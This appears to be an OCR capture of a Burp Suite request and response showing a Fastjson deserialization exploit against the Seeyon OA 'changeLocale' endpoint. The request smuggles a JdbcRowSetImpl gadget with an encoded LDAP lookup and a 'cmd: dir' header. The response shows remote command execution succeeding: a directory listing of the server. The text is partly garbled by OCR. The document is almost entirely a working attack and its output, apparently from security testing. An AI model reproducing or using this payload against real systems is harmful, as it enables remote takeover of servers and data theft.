 Send
Cancel
Target: http://222
Request
Raw Params Headers Hex
1 POST /seeyon/main.do?method=changeLocale HTTP/1.1
2
3 Content-Length: 247
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
9 cmd: dir
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=26FF8158707BB0896A3ACD66EB92DD41; loginPageURL=
13 Connection: close
14
15 _json_params=
{"v24":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"%6c%64%61%70%3a%2
d%63%61%74%42%79%70%61%73%73%2f%54%6f%6d%63%61%74%45%63%68%6f","autoCommit":true}}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=C07E3A5C740004343C5DC68C0CCFF276; Path=/seeyon; HttpOnly
3 Date: Sun, 13 Jun 2021 14:57:35 GMT
4 Connection: close
5 Server: SY8045
6 Content-Length: 2970
7
8 D
9 F6F4-3583
10
11 D:\Seeyon\A8\ApacheJetspeed\bin
12
13 2021-03-03 10:44 <DIR> .
14 2021-03-03 10:44 <DIR> ..
15 2018-06-04 12:58 34,422 bootstrap.jar
16 2018-06-04 12:58 1,686 catalina-tasks.xml
17 2018-06-04 12:58 15,155 catalina.bat
18 2018-06-04 12:58 22,519 catalina.sh
19 2019-05-04 17:48 557 catalina_custom.bat
20 2018-06-04 12:59 72 chdirPath.bat
21 2018-06-04 12:58 204,944 commons-daemon-native.tar.gz
22 2018-06-04 12:58 24,283 commons-daemon.jar
23 2018-06-04 12:58 2,040 configtest.bat
24 2018-06-04 12:58 1,922 configtest.sh
25 2018-06-04 12:58 1,278 cpappend.bat
26 2018-06-04 12:58 154,624 crimsistNab.dll
27 2018-06-04 12:58 176,128 crimsistNab64.dll
28 2018-06-04 12:58 91,648 crimsistNd32.dll
29 2018-06-04 12:58 94,720 crimsistNd64.dll
30 2018-06-04 12:58 7,888 daemon.sh
31 2018-06-04 12:58 2,091 digest.bat
32 2018-06-04 12:58 1,965 digest.sh
33 2018-06-04 12:58 148,480 Dongle_java.dll
34 2019-08-24 13:35 71,712 hs_err_pid24528.log
35 2019-08-24 13:35 6,324,742,931 hs_err_pid24528.mdmp
36 2019-09-11 11:46 4,568,284,309 java_pid18980.hprof
37 2019-08-24 13:35 33,554,247 java_pid24528.hprof
38 2020-06-25 12:10 4,473,211,023 java_pid47324.hprof
39 2021-03-03 10:45 4,592,105,174 java_pid8368.hprof
40 2018-06-04 12:58 40,960 JNITools_32.dll
41 2018-06-04 12:58 10,752 JNITools_64.dll
42 2018-06-04 12:58 8,851 libcrimsistNab.so
43 2018-06-04 12:58 11,818 libcrimsistNab64.so
44 2018-06-04 12:58 41,443 libcrimsistNd32.so
45 2018-06-04 12:58 45,236 libcrimsistNd64.so
46 2018-06-04 12:59
雷神众测